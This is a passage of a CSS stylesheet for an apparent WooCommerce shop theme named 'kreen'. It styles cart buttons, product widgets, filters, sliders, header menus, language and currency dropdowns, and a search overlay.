}
.widget_shopping_cart .kreen-mini-cart__buttons .button {
	width: 50%;
	display: inline-block;
	float: left;
	font-weight: 500;
	font-size: 16px;
	text-align: center;
	height: 69px;
	line-height: 69px;
	color: #ffffff;
	background-color: #000;
	overflow: hidden;
	position: relative;
}
.widget_shopping_cart .kreen-mini-cart__buttons .button.checkout {
	background-color: #2a2a2a;
}
.widget_shopping_cart .kreen-mini-cart__buttons .button::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.widget_shopping_cart .kreen-mini-cart__buttons .button:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
/*.product_list_widget*/
.product_list_widget .rating-wapper {
	padding-bottom: 0;
}
.product_list_widget li > a {
	display: inline-block;
	width: 100%;
	margin-bottom: 4px;
}
.product_list_widget li > a img {
	max-width: 70px;
	float: left;
	margin-right: 10px;
}
.product_list_widget li .product-title {
	font-size: 14px;
	font-weight: 600;
	line-height: 22px;
	color: #000;
}
/*widget_media_image*/
#widget-area .widget.widget_media_image {
	border: none;
	padding: 0;
}
.widget_media_image {
	overflow: hidden;
	display: table;
	position: relative;
}
.widget_media_image a {
	display: block;
}
/*.product_list_widget*/
.product_list_widget {
	padding-left: 0;
	list-style: none;
}
.product_list_widget li:not(.mini_cart_item) {
	position: relative;
}
.product_list_widget li:not(.mini_cart_item) img {
	float: left;
	max-width: 81px;
	margin-right: 15px;
	border: 1px solid #dbdbdb;
	
}
.product_list_widget li > a {
	display: block;
}
.product_list_widget li:not(.mini_cart_item) > a:not(:hover) {
	color: #000;
}
.product_list_widget li:not(.mini_cart_item) .product-title {
	display: block;
	margin-bottom: 7px;
}
.product_list_widget li:not(.mini_cart_item) del .kreen-Price-amount {
	vertical-align: middle;
}
/*kreen-widget-layered-nav-dropdown*/
#widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__rendered {
	padding: 0 5px;
}
#widget-area .widget .select2-container .select2-search--inline {
	padding: 0;
}
#widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__choice {
	border: none;
	color: #fff;
	background-color: #80b82d;
	display: inline-block;
	width: auto;
}
#widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	color: #fff;
}
.kreen-widget-layered-nav-dropdown .kreen-widget-layered-nav-dropdown__submit {
	width: 100%;
	max-width: 270px;
	height: 45px;
	line-height: 4px;
	font-size: 14px;
	background-color: #000;
	margin-top: 20px;
}
.kreen-widget-layered-nav-dropdown .kreen-widget-layered-nav-dropdown__submit:hover {
	background-color: #80b82d;
}
/*kreen-widget-layered-nav*/
#widget-area .widget_categories > ul,
#widget-area .widget_product_categories .product-categories,
#widget-area .kreen-widget-layered-nav .kreen-widget-layered-nav-list {
	margin-top: -8px;
	padding-bottom: 0 !important;
}
.widget_categories .cat-item a,
.widget_product_categories .cat-item label,
.kreen-widget-layered-nav .kreen-widget-layered-nav-list__item label {
	padding-left: 29px;
	position: relative;
	margin: 0 !important;
	font-weight: normal;
}
.widget_categories .cat-item a::before,
.widget_product_categories .cat-item label input + span::before,
.kreen-widget-layered-nav .kreen-widget-layered-nav-list__item label input + span::before {
	content: '';
	display: inline-block;
	width: 18px;
	height: 18px;
	line-height: 14px;
	border-radius: 2px;
	vertical-align: middle;
	border: 1px solid #e4e4e4;
	position: absolute;
	top: 2px;
	left: 0;
	-webkit-transition: background-color 0.25s ease 0s;
	-moz-transition: background-color 0.25s ease 0s;
	-o-transition: background-color 0.25s ease 0s;
	transition: background-color 0.25s ease 0s;
	text-align: center;
	color: #fff;
	font-size: 10px;
}
.widget_product_categories .cat-item label input,
.kreen-widget-layered-nav .kreen-widget-layered-nav-list__item label input {
	display: none;
}
.widget_categories .cat-item a:hover::before,
.widget_product_categories .cat-item label input:checked + span::before,
.kreen-widget-layered-nav .kreen-widget-layered-nav-list__item label input:checked + span::before,
.widget_product_categories .cat-item label input + span:hover::before,
.kreen-widget-layered-nav .kreen-widget-layered-nav-list__item label input + span:hover::before {
	border-color: #80b82d;
	background-color: #80b82d;
	content: '\f00c';
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
}
.widget_categories .cat-item.current-cat a::before,
.widget_product_categories .cat-item.current-cat label input + span::before,
.kreen-widget-layered-nav .kreen-widget-layered-nav-list__item.chosen a::before {
	background-color: #80b82d;
	border-color: #80b82d;
	content: '\f00c';
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
}
/*---------------------------
1.4 LOADING AJAX
-------------------------------*/
.loading-lazy {
	position: relative;
	display: block;
}
.kreen-accordion.loading, .tab-container.loading {
	position: relative;
	cursor: wait;
}
.loading-lazy::after, .kreen-accordion.loading::before, .kreen-accordion.loading::after, .tab-container.loading::before, .tab-container.loading::after {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 8;
}
.kreen-accordion.loading::before, .tab-container.loading::before {
	background: rgba(255, 255, 255, 0.8);
}
.loading-lazy::after, .kreen-accordion::after, .tab-container.loading::after {
	width: 40px;
	height: 40px;
	margin: auto;
	border: 3px solid #ccc;
	border-top-color: #000;
	border-radius: 50%;
	-webkit-animation: fa-spin 2s infinite linear;
	-o-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
@-webkit-keyframes sk-rotateplane {
	0% {
		-webkit-transform: perspective(120px)
	}
	50% {
		-webkit-transform: perspective(120px) rotateY(180deg)
	}
	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
	}
}
@keyframes sk-rotateplane {
	0% {
		transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
	}
	50% {
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
	}
	100% {
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
	}
}
/*--------------------------
1.5 BANNER EFFECT
------------------------------*/
.effect {
	display: inline-block;
	position: relative;
	overflow: hidden;
}
/* OPACITY */
.opacity-effect {
	opacity: 1;
	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.opacity-effect:hover {
	opacity: 0.5;
}
/* SCALE */
.scale-effect img {
	-webkit-transition: transform 0.25s ease 0s;
	-moz-transition: transform 0.25s ease 0s;
	-o-transition: transform 0.25s ease 0s;
	transition: transform 0.25s ease 0s;
}
.scale-effect:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
/* NORMAL */
.normal-effect::after {
	position: absolute;
	content: '';
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #fff;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.normal-effect:hover::after {
	opacity: 0.5;
}
.normal-effect.dark-bg::after {
	background-color: #80b82d;
}
.normal-effect.light-bg::after {
	background-color: #fff;
}
/* PLUS ZOOM */
.plus-zoom::before,
.plus-zoom::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	z-index: 1;
}
.plus-zoom:hover::before {
	right: 50%;
	left: 50%;
	background-color: rgba(255, 255, 255, 0.5);
}
.plus-zoom:hover::after {
	top: 50%;
	bottom: 50%;
	background-color: rgba(255, 255, 255, 0.5);
}
/* BOUNCE IN */
.bounce-in:hover img {
	-webkit-animation: bounceIn 0.5s ease;
	-o-animation: bounceIn 0.5s ease;
	animation: bounceIn 0.5s ease;
}
/* BORDER ZOOM */
.border-zoom::before,
.border-zoom::after {
	position: absolute;
	content: '';
	opacity: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	z-index: 1;
}
.border-zoom::before {
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
}
.border-zoom::after {
	top: -5px;
	bottom: -5px;
	left: -5px;
	right: -5px;
	border: 2px solid #fff;
}
.border-zoom:hover::before,
.border-zoom:hover::after {
	opacity: 1;
}
.border-zoom:hover::after {
	top: 10px;
	bottom: 10px;
	left: 10px;
	right: 10px;
}
/*ANIMATION*/
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}
@-webkit-keyframes underline-link {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	50% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%)
	}
	50.01% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%)
	}
	to {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}
@keyframes underline-link {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	50% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%)
	}
	50.01% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%)
	}
	to {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}
/* ==========================================================================
2.0 DEFAULT SETTING
========================================================================== */
html, body {
	font-family: 'Jost', sans-serif;
	font-size: 16px;
	line-height: 26px;
	color: #666;
}
label {
	font-weight: 600;
	color: #000;
}
a, body .az_custom_heading a {
	color: #000;
	text-decoration: none;
	-webkit-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	-moz-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	-o-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
}
a:hover, a:focus, a:active {
	text-decoration: none;
	outline: none;
	color: #80b82d;
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.2;
	color: #000;
	margin-top: 12px;
	margin-bottom: 18px;
	font-weight: 500;
}
blockquote, q {
	color: #000;
	font-size: 14px;
	font-weight: 600;
	font-style: italic;
	padding: 15px 0 15px 20px;
	margin-top: 10px;
	margin-bottom: 20px;
	border-left: 3px solid #80b82d;
}
dt, dd {
	line-height: 30px;
}
/* =========================================================================
2.1 FORM THEME
============================================================================ */
input[type="number"],
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="search"],
input[type="url"],
textarea,
select {
	border: 1px solid #ebebeb;
	padding: 0 20px;
	max-width: 100%;
	background-color: transparent;
	font-size: 16px;
	color: #868686;
	height: 40px;
	line-height: 40px;
	border-radius: 30px;
}
textarea {
	display: block;
	line-height: 24px;
	padding: 15px 20px;
	height: auto;
	width: 100%;
	border-radius: 4px;
}
select {
	padding: 0 33px 0 15px;
	background: url(../images/select-arrow.png) center right no-repeat;
}
button, input[type="submit"], input[type="button"], .dreaming-btn {
	display: inline-block;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	color: #ffffff;
	padding: 0 15px;
	background: #1b1b1b;
	border: none;
	border-radius: 30px;
	-webkit-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	-moz-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	-o-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
}
/* ==========================================================================
2.2 TABLE THEME
============================================================================ */
table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	border-spacing: 0;
	table-layout: auto;
	width: 100%;
	margin-bottom: 20px;
}
table thead {
	background-color: #f8f8f8;
}
th, td {
	border: 1px solid #ebebeb;
	padding: 10px;
}
@media (max-width: 991px) {
	th, td {
		padding: 5px;
	}
}
/* ==========================================================================
2.3 CONTAINER THEME
============================================================================ */
@media (min-width: 1280px) {
	.container {
		width: 1200px;
	}
}
@media (max-width: 1199px) {
	.row {
		margin-left: -10px;
		margin-right: -10px;
	}
	ul.products > [class^="col-"],
	ul.products > [class*="col-"],
	.row > [class^="col-"],
	.row > [class*="col-"] {
		padding-left: 10px;
		padding-right: 10px;
	}
}
@media (max-width: 767px) {
	.row {
		margin-left: -5px;
		margin-right: -5px;
	}
	ul.products > [class^="col-"],
	ul.products > [class*="col-"],
	.row > [class^="col-"],
	.row > [class*="col-"] {
		padding-left: 5px;
		padding-right: 5px;
	}
}
/* ==========================================================================
2.4 SLICK SLIDER
============================================================================ */
.slick-arrow {
	cursor: pointer;
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-o-transition: all 0.6s ease 0s;
	transition: all 0.6s ease 0s;
	height: 40px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	z-index: 2;
}
/*center*/
.owl-slick .slick-arrow {
	font-size: 25px;
	color: #000;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	z-index: 3;
	opacity: 0;
	visibility: hidden;
}
.owl-slick:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}
.owl-slick .slick-arrow:hover {
	color: #80b82d;
}
.owl-slick .slick-arrow.prev {
	left: -40px;
}
.owl-slick .slick-arrow.next {
	right: -40px;
}
/*top-right*/
.kreen-products.style-06 .owl-slick .slick-arrow {
	text-align: center;
	font-size: 22px;
	color: #000;
	position: absolute;
	top: -67px;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	z-index: 3;
	opacity: 1;
	visibility: visible;
}
.kreen-products.style-06 .owl-slick .slick-arrow:hover {
	color: #80b82d;
}
.kreen-products.style-06 .owl-slick .slick-arrow.prev {
	right: 40px;
	left: auto;
}
.kreen-products.style-06 .owl-slick .slick-arrow.next {
	right: 0;
}
/*center-left*/
.kreen-products.style-03 .owl-slick .slick-arrow {
	font-size: 18px;
	opacity: 1;
	visibility: visible;
	border-radius: 50%;
	background-color: #474747;
	color: #fff;
	height: 30px;
	line-height: 30px;
	width: 30px;
	display: none !important;
}
.kreen-products.style-03 .owl-slick .slick-arrow:hover {
	background-color: #80b82d;
	color: #fff;
}
.kreen-products.style-03 .owl-slick .slick-arrow.prev {
	margin-top: -20px;
	right: -45px;
	left: auto;
}
.kreen-products.style-03 .owl-slick .slick-arrow.next {
	margin-top: 20px;
	right: -45px;
}
/*.slick-dots*/
.slick-dots {
	padding-left: 0;
	list-style: none;
	text-align: center;
	height: 22px;
	margin-top: 40px;
	position: relative;
}
.slick-dots:empty {
	display: none;
}
.slick-dots li {
	display: inline-block;
	padding: 7px;
	height: 23px;
}
.slick-dots li button {
	font-size: 0;
	width: 9px;
	height: 9px;
	padding: 0;
	position: relative;
	background-color: #80b82d;
	border-radius: 12px;
}
.slick-dots li button:hover::before,
.slick-dots li.slick-active button::before {
	position: absolute;
	top: -2px;
	left: -2px;
	right: -2px;
	bottom: -2px;
	content: '';
	border: 2px solid #80b82d;
	border-radius: 12px;
}
.slick-dots li.slick-active button,
.slick-dots li button:hover {
	background-color: transparent;
}
.dots-light .slick-dots li.slick-active button,
.dots-light .slick-dots li button:hover,
.dots-light .slick-dots li button {
	background-color: #fff;
}
.slick-vertical {
	padding-right: 45px;
}
.slick-vertical .slick-dots {
	margin-top: 0 !important;
	height: auto;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.slick-vertical .slick-dots li {
	display: block;
}
@media (max-width: 1199px) {
	.slick-dots {
		margin-top: 25px;
	}
}
@media (max-width: 1024px) {
	.owl-slick .slick-arrow {
		display: none !important;
	}
}
@media (max-width: 767px) {
	.slick-dots {
		margin-top: 15px;
	}
}
/* ==========================================================================
3.0 HEADER THEME
============================================================================ */
.header #banner-adv {
	position: relative;
}
.header #banner-adv img {
	min-height: 50px;
	object-fit: cover;
}
/* ==========================================================================
3.1 HEADER TOP
============================================================================ */
.header-top {
	background-color: #f3f3f3;
	border-top: 3px solid #80b82d;
}
.header-top-inner {
	display: table;
	width: 100%;
}
.header-top-inner::before,
.header-top-inner::after {
	content: '';
	display: table;
}
.header-top-inner::after {
	clear: both;
}
.header-top-inner ul {
	padding-left: 0;
	list-style: none;
}
.header-top-inner .top-bar-menu {
	display: table-cell;
	vertical-align: middle;
}
.header-top-inner .top-bar-menu {
	width: 40%;
}
.header-top-inner .top-bar-menu.right {
	width: 60%;
	text-align: right;
}
.header-top-inner .top-bar-menu > .menu-item {
	display: inline-block;
	position: relative;
	text-align: left;
	padding: 12px 20px 12px 0;
}
.header-top-inner .top-bar-menu.right .wpml-menu > .menu-item {
	padding-top: 12px;
	padding-bottom: 12px;
}
.header-top-inner .top-bar-menu > .menu-item::after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 100%;
	display: none;
	z-index: 1;
}
.header-top-inner .top-bar-menu > .menu-item.block-language:hover::after,
.header-top-inner .top-bar-menu > .menu-item:last-child:hover::after {
	display: block;
}
.header-top-inner .top-bar-menu > .menu-item a {
	display: block;
	font-size: 16px;
	line-height: 30px;
}
.header-top-inner .top-bar-menu > .menu-item > a > span {
	font-size: 18px;
	padding-right: 7px;
	float: left;
	line-height: 30px;
	-webkit-transition: color 0.4s ease 0s;
	-moz-transition: color 0.4s ease 0s;
	-o-transition: color 0.4s ease 0s;
	transition: color 0.4s ease 0s;
}
.header-top-inner .top-bar-menu > .menu-item:hover > a > span,
.header-top-inner .top-bar-menu > .menu-item:hover > a {
	color: #80b82d;
}
/* DROPDOWN */
.wpml-menu {
	display: inline-block;
	vertical-align: middle;
	padding-left: 0;
}
.header.style-03 .wpml-menu,
.header.style-02 .wpml-menu {
	padding-left: 0;
	padding-right: 12px;
}
.wpml-menu > li {
	display: inline-block;
	position: relative;
	vertical-align: middle;
}
.wpml-menu > .menu-item:not(:last-child) {
	margin-right: 20px;
}
.wpml-menu li > a {
	display: block;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 500;
	line-height: 30px;
}
.header-top-inner .top-bar-menu.right .wpml-menu li > a {
	font-size: 16px;
	font-weight: normal;
	text-transform: inherit;
}
.block-language {
	position: relative;
}
.block-language > .sub-menu,
.wcml-dropdown .wcml-cs-submenu {
	position: absolute;
	top: 100%;
	left: 0;
	right: auto;
	min-width: 150px;
	background-color: #fff;
	color: #777777;
	z-index: 10;
	border: none;
	list-style: none;
	-webkit-transition: margin 0.4s ease 0s;
	-moz-transition: margin 0.4s ease 0s;
	-o-transition: margin 0.4s ease 0s;
	transition: margin 0.4s ease 0s;
	text-align: left;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	opacity: 0;
	visibility: hidden;
	margin-top: 15px !important;
	padding: 15px 0;
}
.header.style-04 .block-language > .sub-menu {
	top: 100%;
}
.header-control .block-language > .sub-menu,
.header-control .wcml-dropdown .wcml-cs-submenu {
	right: 0;
	left: auto;
}
.block-language:hover > .sub-menu, .menu-item:hover .wcml-dropdown .wcml-cs-submenu {
	opacity: 1;
	visibility: visible;
	margin-top: 0 !important;
}
.block-language > .sub-menu .menu-item, .wcml-dropdown .wcml-cs-submenu li {
	padding: 0 12px;
}
/* LANGUAGE */
.block-language a > img {
	vertical-align: middle;
	margin: -2px 3px 0 0;
}
.block-language > a::after {
	display: inline-block;
	vertical-align: top;
	font-family: 'FontAwesome', sans-serif;
	content: '\f107';
}
/* CURENCY */
.wcml-dropdown {
	width: auto;
}
.wcml-dropdown li {
	border: none;
	background-color: transparent;
}
.wcml-dropdown > ul {
	position: static;
	padding-left: 0;
	list-style: none;
}
.wcml-dropdown a {
	padding: 0;
	line-height: inherit;
}
.wcml-dropdown a.wcml-cs-item-toggle {
	padding-right: 0;
	color: #000;
}
.wcml-dropdown a.wcml-cs-item-toggle:hover {
	color: #80b82d;
}
.block-language > a::before,
.wcml-dropdown a.wcml-cs-item-toggle::before {
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	height: 100%;
	display: none;
}
.block-language:hover > a::before,
.wcml-dropdown:hover a.wcml-cs-item-toggle::before {
	display: block;
}
.wcml-dropdown a.wcml-cs-item-toggle::after {
	vertical-align: top;
	position: static;
	font-family: FontAwesome, sans-serif;
	content: '\f107';
	border: none;
	margin-left: 4px;
}
.wcml-dropdown .wcml-cs-submenu li {
	border: none;
}
.wcml-dropdown .wcml-cs-submenu li > a {
	color: #000000;
}
.wcml-dropdown .wcml-cs-submenu li:hover > a {
	color: #80b82d;
}
.wcml-dropdown li:hover, .wcml-dropdown li:focus {
	background-color: transparent;
}
.kreen .wcml-dropdown.product {
	margin: 0;
}
@media (max-width: 1024px) {
	.block-language.open > .sub-menu {
		opacity: 1;
		visibility: visible;
		margin-top: 0 !important;
	}
}
@media (max-width: 991px) {
	.header-top-inner {
		display: block;
		padding: 8px 0;
	}
	.header-top-inner .top-bar-menu,
	.header-top-inner .top-bar-menu.right {
		width: 100%;
		text-align: center;
		display: block;
	}
}
@media (max-width: 767px) {
	.header-top {
		display: none;
	}
}
/* ==========================================================================
3.2 HEADER MENU
========================================================================== */
/*menu mobile*/
.block-menu-bar {
	vertical-align: middle;
	display: none;
	font-size: 0;
}
.block-menu-bar .menu-bar {
	display: block;
	height: 41px;
	line-height: 37px;
	width: 30px;
	padding: 13px 7px 13px 0;
}
.block-menu-bar .menu-bar span {
	width: 100%;
	display: block;
	border-bottom: 2px solid;
}
.block-menu-bar .menu-bar span:not(:last-child) {
	margin-bottom: 4px;
}
.block-menu-bar .menu-bar:hover span {
	background-color: #80b82d;
}
@media (max-width: 1024px) {
	.block-menu-bar {
		display: inline-block;
	}
}
/*main menu*/
.box-header-nav .main-menu {
	padding: 3px;
	list-style: none;
}
.block-nav-category ~ .box-header-nav .main-menu {
	padding-left: 35px;
}
.box-header-nav .main-menu .menu-item {
	list-style: none;
	position: relative;
}
.box-header-nav .main-menu .menu-item:hover > a {
	color: #80b82d;
}
.header.style-04 .box-header-nav .main-menu .menu-item:hover > a {
	color: #fff;
}
.box-header-nav .main-menu > .menu-item {
	cursor: pointer;
}
.box-header-nav .main-menu > .menu-item > a {
	font-size: 14px;
	text-transform: uppercase;
	line-height: 60px;
	vertical-align: middle;
	position: relative;
	display: inline-block;
	font-weight: 500;
}
.box-header-nav .main-menu .menu-item > a > .icon {
	font-size: 14px;
	margin-right: 4px;
}
.box-header-nav .main-menu .menu-item > a > .image {
	z-index: 1;
	line-height: 0;
	float: right;
	margin-left: 3px;
}
/*sub menu*/
.box-header-nav .main-menu .menu-item .submenu {
	padding-left: 0;
	text-align: left;
	-webkit-transition: opacity 0.25s ease 0s;
	-moz-transition: opacity 0.25s ease 0s;
	-o-transition: opacity 0.25s ease 0s;
	transition: opacity 0.25s ease 0s;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	z-index: 999;
}
.box-header-nav .main-menu .menu-item .submenu.megamenu-blog {
	background: url('../images/blog-bg.jpg');
}
.box-header-nav .main-menu > .menu-item .submenu:not(.megamenu) {
	padding-top: 22px;
	padding-bottom: 22px;
}
.box-header-nav .main-menu > .menu-item .submenu:not(.megamenu) .menu-item {
	padding: 0 20px 0 20px;
	width: 318px;
}
.box-header-nav .main-menu > .menu-item .submenu.megamenu > div {
	padding: 35px 20px;
	margin: 0;
}
.box-header-nav .main-menu > .menu-item .submenu.megamenu > div > .row {
	margin: 0;
}
.box-header-nav .main-menu > .menu-item .submenu .menu-item::before {
	content: '';
	display: none;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: -webkit-calc(100% + 10px);
	width: -moz-calc(100% + 10px);
	width: calc(100% + 10px);
	height: 100%;
	z-index: -1;
}
.box-header-nav .main-menu > .menu-item .submenu .menu-item:hover::before {
	display: block;
}
.box-header-nav .main-menu > .menu-item .submenu .menu-item a {
	line-height: 34px;
	display: inline-block;
	position: relative;
}
.box-header-nav .main-menu .menu-item .submenu .menu-item a {
	color: #868686;
}
.box-header-nav .main-menu .menu-item .submenu .menu-item:hover > a {
	color: #80b82d;
}
.box-header-nav .main-menu .toggle-submenu {
	display: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 19px;
	cursor: pointer;
	color: #000;
}
.box-header-nav .main-menu .menu-item:hover > .toggle-submenu {
	color: #80b82d;
}
/*horizon menu*/
/*sup menu*/
.box-header-nav .main-menu > .menu-item {
	padding: 0 20px;
	display: inline-block;
}
.box-header-nav .main-menu > .menu-item.parent::before {
	display: none;
	width: 100%;
	height: 100%;
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
}
.box-header-nav .main-menu > .menu-item.parent:hover::before {
	display: block;
}
/*sub menu*/
.box-header-nav .main-menu .menu-item .submenu {
	position: absolute;
	min-width: 245px;
	background-color: #ffffff;
	opacity: 0;
	visibility: hidden;
}
.box-header-nav .main-menu .menu-item:hover > .submenu {
	opacity: 1;
	visibility: visible;
}
.box-header-nav .main-menu > .menu-item > .submenu {
	top: 100%;
	left: -1px;
}
.box-header-nav.menu-center .main-menu > .menu-item:hover > .submenu {
	margin-top: 0;
}
.box-header-nav.menu-nocenter .main-menu > .menu-item:hover > .submenu {
	margin-left: 0;
}
.box-header-nav .main-menu > .menu-item > .submenu .submenu {
	top: -23px;
	left: 100%;
}
.box-header-nav.menu-center .main-menu .submenu .menu-item:hover > .submenu {
	margin-top: 0;
}
.box-header-nav .main-menu .submenu .menu-item:hover > .submenu {
	margin-left: 0;
}
/*.toggle-submenu*/
.box-header-nav .main-menu .toggle-submenu::before {
	display: block;
	content: '\f107';
	font-family: 'FontAwesome', sans-serif;
	height: 52px;
	line-height: 50px;
	width: 25px;
	text-align: center;
	font-size: 18px;
	z-index: 10;
}
.box-header-nav .main-menu .submenu .toggle-submenu {
	display: block;
}
.box-header-nav .main-menu .submenu .toggle-submenu::before {
	height: 30px;
	line-height: 30px;
	width: 30px;
	font-size: 14px;
	content: '\f105';
}
.box-header-nav .main-menu > .menu-item.menu-item-right {
	float: right;
	padding-left: 35px;
}
.box-header-nav .main-menu > .menu-item.menu-item-right > a {
	color: #868686;
}
.box-header-nav .main-menu > .menu-item.menu-item-right:hover > a {
	color: #80b82d;
}
.box-header-nav .main-menu .menu-item.menu-item-right > a > span {
	font-size: 24px;
	position: absolute;
	left: -35px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
@media (max-width: 1499px) {
	.box-header-nav .main-menu > .menu-item {
		padding: 0 17px;
	}
}
@media (max-width: 1024px) {
	.box-header-nav .main-menu {
		opacity: 0;
		visibility: hidden;
	}
}
/* ==========================================================================
3.3 BLOCK SEARCH
========================================================================== */
.header-search {
	display: inline-block;
	vertical-align: middle;
}
.header-search .link-dropdown {
	font-size: 26px;
	display: block;
	width: 40px;
	line-height: 60px;
	height: 60px;
	text-align: center;
}
.kreen-dropdown .block-search {
	text-align: left;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999;
	opacity: 0;
	visibility: hidden;
	padding: 120px 20px 20px 20px;
	-webkit-transition: opacity 0.25s ease 0s;
	-moz-transition: opacity 0.25s ease 0s;
	-o-transition: opacity 0.25s ease 0s;
	transition: opacity 0.25s ease 0s;
}
.kreen-dropdown ~ .kreen-dropdown-close {
	position: fixed;
	z-index: 999999;
	top: 45px;
	right: 45px;
	display: block;
	cursor: pointer;
	width: 40px;
	height: 40px;
	font-size: 0;
	opacity: 0;
	visibility: hidden;
	color: #000;
	-webkit-transition: opacity 0.25s ease 0s;
	-moz-transition: opacity 0.25s ease 0s;
	-o-transition: opacity 0.25s ease 0s;
	transition: opacity 0.25s ease 0s;
}
.kreen-dropdown ~ .kreen-dropdown-close:hover {
	color: #80b82d;
}
.kreen-dropdown.open .block-search,
.kreen-dropdown.open ~ .kreen-dropdown-close {
	opacity: 1;
	visibility: visible;
}
.kreen-dropdown ~ .kreen-dropdown-close::before,
.kreen-dropdown ~ .kreen-dropdown-close::after {
	border-bottom: 2px solid;
	content: "";
	position: absolute;
	left: 5px;
	top: 19px;
	width: 30px;
}
